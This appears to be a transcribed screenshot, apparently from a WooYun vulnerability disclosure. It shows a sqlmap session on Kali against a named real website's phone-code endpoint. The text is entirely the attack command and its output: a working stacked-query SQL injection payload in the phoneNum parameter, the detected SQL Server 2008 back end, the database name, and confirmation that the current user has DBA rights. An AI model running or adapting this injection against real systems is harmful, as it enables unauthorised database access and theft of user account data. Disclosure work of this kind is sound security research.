 1 root@kali: ~ ×
root@kali:~# sqlmap -u "http://account.pcjoy.cn/phonecode.aspx" --data "Method=phonecode&phoneNum=%u8F93%u5165%u624B%u673A%u6216%u90AE%u7BB1%20%u7528%u4E8E%u767B%u5F55%20%u5BC6%u7801%u627E%u5
6DE" --current-db --is-dba
{1.0-dev-nongit-20150812}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:45:35
[16:45:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:45:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: phoneNum (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Method=phonecode&phoneNum=%u8F93%u5165%u624B%u673A%u6216%u90AE%u7BB1 %u7528%u4E8E%u767B%u5F55 %u5BC6%u7801%u627E%u56DE';WAITFOR DELAY '0:0:5'--
---
[16:45:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:45:38] [INFO] fetching current database
[16:45:38] [INFO] resumed: joyaccount
current database: 'joyaccount'
[16:45:38] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
current user is DBA: True
[16:45:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/account.pcjoy.cn'
[*] shutting down at 16:45:48
www.wooyun.org